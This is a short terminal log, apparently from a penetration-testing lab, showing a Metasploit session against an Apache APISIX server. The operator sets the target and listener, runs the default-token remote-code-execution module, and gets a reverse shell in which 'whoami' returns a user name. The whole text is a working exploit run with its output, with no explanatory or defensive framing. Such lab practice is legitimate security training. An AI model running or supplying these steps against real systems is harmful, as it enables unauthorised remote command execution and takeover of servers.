 msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > set rhost 192.168.147.2
20
rhost => 192.168.147.220
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > set RPORT 43500
RPORT => 43500
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > set LHOST tun0
LHOST => 192.168.49.147
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > run
[*] Started reverse TCP handler on 192.168.49.147:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 192.168.147.220:43500
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (192.168.49.147:4444 -> 192.168.147.220:59842) at 2
022-11-16 13:21:43 -0500
whoami
franklin